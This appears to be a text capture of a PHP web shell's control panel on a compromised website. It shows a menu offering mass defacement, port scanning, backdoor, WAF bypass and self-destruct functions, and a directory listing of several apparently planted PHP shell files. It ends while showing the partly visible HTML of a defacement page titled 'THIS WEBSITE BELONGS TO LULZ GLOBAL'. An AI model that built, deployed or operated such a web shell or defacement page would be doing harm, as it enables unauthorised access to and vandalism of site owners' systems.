 OS
Memory Usage
2 MB
Disk Free
Uptime
File Manager Terminal Mass Deface Port Scanner Backdoor WAF Bypass NEW FEATURES
Self Destruct
File Manager - /uploads
ad_test/uploads Go New File New Folder
Up Refresh Upload Delete All
Name Size Modified Permissions Actions
/ - - - -
.. - 2025-09-24 23:28 0700 OPEN DELETE
LULZGLOBAL.html 7.68 KB 2025-09-24 23:48 0600 EDIT DOWNLOAD DELETE
beta.php 13 B 2025-09-24 12:10 0600 EDIT DOWNLOAD DELETE
devil2.php 10.26 KB 2025-09-24 12:21 0600 EDIT DOWNLOAD DELETE
lol.php 37.41 KB 2025-09-24 19:45 0600 EDIT DOWNLOAD DELETE
lulz.php 56.12 KB 2025-09-24 20:17 0600 EDIT DOWNLOAD DELETE
lulzs.php 50.41 KB 2025-09-24 23:47 0600 EDIT DOWNLOAD DELETE
Editing: LULZGLOBAL.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>THIS WEBSITE BELONGS TO LULZ
GLOBAL</title>
<link
href="https://fonts.googleapis.com/css2?
family=Press+Start+2P&display=swap"
rel="stylesheet">
<style>
body {
margin: 0;
height: 100vh;
overflow: hidden;
background:
radial-gradient(circle at 20% 30%,
rgba(94, 30, 150, 0.6) 0%, transparent
40%),
radial-gradient(circle at 80% 70%